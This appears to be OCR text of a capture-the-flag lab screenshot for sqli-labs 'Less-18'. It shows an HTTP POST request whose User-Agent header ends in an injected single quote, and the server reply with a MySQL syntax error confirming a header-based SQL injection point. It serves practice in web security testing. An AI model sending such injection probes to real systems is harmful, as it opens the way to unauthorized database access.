 1 POST /Less-18/ HTTP/1.1
2 Host: node5.anna.nssctf.cn:28753
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36'
7 Origin: http://node5.anna.nssctf.cn:28753
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://node5.anna.nssctf.cn:28753/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=Dumb&passwd=Dumb&submit=Submit
Welcome Dhakkan
Your IP ADDRESS is: 183.221.76.132
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36'
You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near '183.221.76.132',
'Dumb')' at line 1